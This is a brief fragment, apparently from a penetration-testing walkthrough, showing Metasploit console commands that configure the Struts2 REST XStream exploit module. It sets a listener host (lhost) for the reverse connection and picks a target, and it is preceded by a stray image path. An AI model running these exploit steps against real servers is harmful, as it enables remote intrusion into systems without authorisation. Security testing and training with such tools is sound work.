 msf exploit(multi/http/struts2_rest_xstream) > set lhost 172.16.3.2
lhost => 172.16.3.2
msf exploit(multi/http/struts2_rest_xstream) > set target 3
target => 3